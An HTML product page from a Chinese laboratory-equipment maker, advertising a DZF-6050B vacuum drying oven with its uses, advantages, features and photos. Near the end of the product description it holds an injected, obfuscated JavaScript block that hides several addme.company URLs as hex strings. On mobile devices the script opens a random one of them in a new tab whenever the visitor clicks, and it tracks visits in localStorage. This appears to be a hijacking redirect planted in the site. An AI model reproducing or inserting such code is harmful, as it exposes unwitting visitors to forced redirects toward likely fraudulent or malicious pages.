			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468 nav-item"><a href="https://www.augem.cn/ghp" class="dropdown-item">GHP系列隔水式恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469 nav-item"><a href="https://www.augem.cn/hh-cp" class="dropdown-item">HH.CP系列二氧化碳培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470 nav-item"><a href="https://www.augem.cn/lrh" class="dropdown-item">LRH系列生化培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471 nav-item"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1" class="dropdown-item">MGC系列光照培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472 nav-item"><a href="https://www.augem.cn/mj" class="dropdown-item">MJ系列霉菌培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473 nav-item"><a href="https://www.augem.cn/dgn" class="dropdown-item">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1463 nav-item"><a href="https://www.augem.cn/heating-plate" class="dropdown-item">加热板系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464 nav-item"><a href="https://www.augem.cn/er" class="dropdown-item">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-1477 nav-item"><a href="https://www.augem.cn/drying-box" class="dropdown-item">干燥箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478 nav-item"><a href="https://www.augem.cn/dgg" class="dropdown-item">DGG系列高温鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479 nav-item"><a href="https://www.augem.cn/dhg" class="dropdown-item">DHG系列鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1480 nav-item"><a href="https://www.augem.cn/dzf" class="dropdown-item">DZF系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 nav-item"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">DZS系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482 nav-item"><a href="https://www.augem.cn/lhg" class="dropdown-item">LHG系列立式鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 nav-item"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1474 nav-item"><a href="https://www.augem.cn/industrial-oven" class="dropdown-item">工业烘箱</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475 nav-item"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1" class="dropdown-item">台车式烘箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476 nav-item"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1" class="dropdown-item">热风循环烘箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1484 nav-item"><a href="https://www.augem.cn/constant-humidity-box" class="dropdown-item">恒湿箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485 nav-item"><a href="https://www.augem.cn/lhs" class="dropdown-item">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1486 nav-item"><a href="https://www.augem.cn/sterilization-box" class="dropdown-item">消毒箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487 nav-item"><a href="https://www.augem.cn/grx" class="dropdown-item">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1488 nav-item"><a href="https://www.augem.cn/mfulu" class="dropdown-item">马弗炉系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489 nav-item"><a href="https://www.augem.cn/refractory-brick-hearth" class="dropdown-item">耐火砖炉膛</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490 nav-item"><a href="https://www.augem.cn/ceramic-fiber-hearth" class="dropdown-item">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1491 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97" class="dropdown-item">高低温箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821 nav-item"><a href="https://www.augem.cn/product-news" class="dropdown-item">产品动态</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822 nav-item"><a href="https://www.augem.cn/company-news" class="dropdown-item">公司动态</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326 nav-item"><a href="https://www.augem.cn/contact-us" class="nav-link">联系我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823 nav-item"><a href="https://www.augem.cn/material" class="nav-link">资料下载</a></li>
													</ul>
					</div>
										<form id="mobile-search-form" action="https://www.augem.cn/">
						<fieldset>
							<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
							<input type="submit" value="搜索一下" />
						</fieldset>	
					</form>
									</div>
			</div>
		</div>


<section class="main">
    <div class="page-width clearfix">
        <section class="content float-right">
            <div class="breadcrumbs">
                <a href="https://www.augem.cn"><i class="fa fa-home"></i>首页</a> <span>&raquo;</span> <a href="https://www.augem.cn/companys-product">公司产品</a>  <span>&raquo;</span> <a href="https://www.augem.cn/drying-box">干燥箱系列</a>  <span>&raquo;</span> <a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a>  <span>&raquo;</span> 真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱            </div>
			<div class="content-box">
				<div class="article-detail">
					<div class="showDetailMain clearfloat">
						<div class="showWap">
							<div class="showPic">
								<ul id="produc-slider" class="showSlider">
																											<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/202005070127165.png" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020050701272091.png" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020050701272199.png" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020050701272295.png" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020050701272319.png" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"/>
									</li>
									
																	</ul>
							</div>
						</div>
						<div class="showDetailMainCont">
							<h1>真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱</h1>
							<div class="product-meta">
								<span>
									<i class="fa fa-folder"></i>  <a href="https://www.augem.cn/dzf" rel="category tag">DZF系列真空干燥箱</a>, <a href="https://www.augem.cn/companys-product" rel="category tag">公司产品</a>, <a href="https://www.augem.cn/drying-box" rel="category tag">干燥箱系列</a>								</span>
																<span class="productline">|</span>
								<span>
									<i class="fa fa-calendar"></i> 2025年10月17日 上午7:05																	</span>
																								<!--span>
									<strong> 次浏览</strong>
								</span-->
															</div>
							<p>
用途概述
◆广泛应用与生物化学、化工制药、医疗卫生、农业科研、环境保护等研究应用领域，作粉末干燥、烘培以及各类玻璃容器的消毒和灭菌之用。特别适合于对干燥热敏性、易分解、易氧化物质和复杂成分物品进行...</p>
							<div class="showDetailMainB clearfloat">
																								<a href="tel:15300795726" rel="nofollow" target="_blank" style="border: 1px solid #48ea50;color:#48ea50;">
									<i class="la la-phone"></i> 电话咨询									</a>
																																	<a href="2725269552" rel="nofollow" target="_blank" style="border: 1px solid #2773f7;color:#2773f7;">
									<i class="iconfont icon-QQ"></i> QQ咨询									</a>
																																	<a href="https://detail.1688.com/offer/617359324097.html?spm=a2615.7691456.autotrace-offerGeneral.2.6fdd67dciFKbc2" rel="nofollow" target="_blank" style="border: 1px solid #ef6837;color:#ef6837;">
									<i class="iconfont icon-seo010601"></i> 1688									</a>
																														</div>

						</div>
					</div>

					<div class="article-content-wrapper">
						<div class="article-content">
							<div class="qhd-content" id="wzzt">
																<p><a href="https://www.augem.cn/go?_=dac2e7ff7caHR0cHM6Ly9zaGF6MTcuMTY4OC5jb20vP3NwbT1hMjYxeS43NjYzMjgyLmF1dG90cmFjZS10b3BOYXYuMS4zMDEzMTlmNjVZUVEwcQ%3D%3D" target="_blank"  rel="nofollow noopener noreferrer" ><img decoding="async" title="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/545/961/15303169545_903560204.jpg" alt="undefined" /></a></p>
<p style="text-align: center;"><strong>用途概述</strong></p>
<p style="text-align: center;">◆广泛应用与生物化学、化工制药、医疗卫生、农业科研、环境保护等研究应用领域，作粉末干燥、烘培以及各类玻璃容器的消毒和灭菌之用。特别适合于对干燥热敏性、易分解、易氧化物质和复杂成分物品进行快速高效的干燥处理。</p>
<p style="text-align: center;"><strong>产品优势</strong></p>
<p style="text-align: center;">※真空环境大大降低了需要驱逐的液体的沸点，所以真空干燥可以轻松应用于热敏性物质；</p>
<p style="text-align: center;">※对于不易干燥的样品，例如粉末或颗粒状样品，使用真空干燥法可以有效缩短干燥时间；</p>
<p style="text-align: center;">※各种构造复杂的机械部件或其他多孔样品经过清洗后使用真空干燥法，完全干燥后不留任何参与物质；</p>
<p style="text-align: center;">※在真空或惰性条件下，完全消除氧化物遇热爆炸的可能；</p>
<p style="text-align: center;">※与依靠空气循环的普通干燥相比，粉末状样品不会被流动空气吹动或移动。</p>
<p style="text-align: center;"><strong>产品特点</strong></p>
<p style="text-align: center;">※加热元件位于箱体内部隔板下方与传统真空<span class="xintheme_keyword_link"><a href="https://www.augem.cn/companys-product/drying-box" target="_blank" title="上海干燥箱厂家">干燥箱</a></span>相比加热时间缩短50%（除6050、6050B、6051外）；</p>
<p style="text-align: center;">※大屏幕液晶显示屏，多组数据一屏显示，菜单式操作界面，简单易懂，便于操作（选配）；</p>
<p style="text-align: center;">※采用特殊工艺冲压而成的铝搁板，具有高温不氧化，导热快。最大限度的减少热量的损耗；</p>
<p style="text-align: center;">※长方体工作室，使有效容积达到最大，微电脑温度控制器，控温精确可靠；</p>
<p style="text-align: center;">※钢化防弹双层玻璃门观察工作室内物体，一目了然，能够向内部充入惰性气体；</p>
<p style="text-align: center;">※箱门闭合松紧完全可由用户任意调节，整体成型的硅橡胶门封圈，确保箱内高真空度；</p>
<p style="text-align: center;">※工作室内采用不锈钢板制成，箱体外壳采用优质冷轧钢板制造，表面静电喷塑；</p>
<p style="text-align: center;">※储存、加热、试验和干燥都是在没有氧气或者充满惰性气体环境里进行，不会导致氧化。</p>
<p style="text-align: center;">
<p><img decoding="async" title="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/737/871/15303178737_903560204.jpg" alt="undefined" /><br />
<span class="xintheme_keyword_link"><a href="https://www.augem.cn/companys-product/drying-box/dzf" target="_blank" title="真空干燥箱厂家">真空干燥箱</a></span>DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱<br />
<img decoding="async" title="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/572/475/15257574275_903560204.jpg" alt="undefined" /></p>
<p><img decoding="async" title="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/625/571/15303175526_903560204.jpg" alt="undefined" />真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱</p>
<p><img decoding="async" title="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/796/265/15257562697_903560204.jpg" alt="undefined" /><br />
真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱<br />
<img decoding="async" title="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/219/426/15362624912_903560204.jpg" alt="undefined" /></p>
<p><img decoding="async" title="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/533/175/15257571335_903560204.jpg" alt="undefined" /></p>
<p><img decoding="async" title="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱" alt="真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/749/126/15362621947_903560204.jpg" alt="undefined" /></p>
<p style="text-align: center;">真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x54\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x61\x4f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x48\x65\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x53\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x59\x68\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x6b\x50\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x41\x47\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x4d\x68\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x51\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x66\x72\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

			<div class="wbp-cbm" wb-share-url="https://www.augem.cn/?p=304"><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a><a class="wb-btn-dwqr wb-btn-share j-dwqr-social-btn" rel="nofollow"><svg class="wb-icon wbsico-share"><use xlink:href="#wbsico-dwqr-share"></use></svg><span>分享</span></a></div></div>								<div class="entry-tags">
																	</div>
															</div>
						</div>
																	</div>
				</div>
			</div>

			
			<div class="related">
	<h2><span>在线留言</span></h2>
	<div id="dahuzi_contact" class="contact-section section-padding" data-animate="fadeInUp" data-delay="200">
		<div class="page-width">
			<div class="contact-col-md-12">
				<div class="contact-form-area">
					<div class="contact-form-holder">
						<form method="POST" class="contact-validation-active" id="contact-form" novalidate="novalidate">
							<div class="contact-col-md-6">
								<input type="text" name="yourname" id="yourname" class="form-control" placeholder="姓名 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="text" name="phone" id="phone" class="form-control" placeholder="联系电话 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
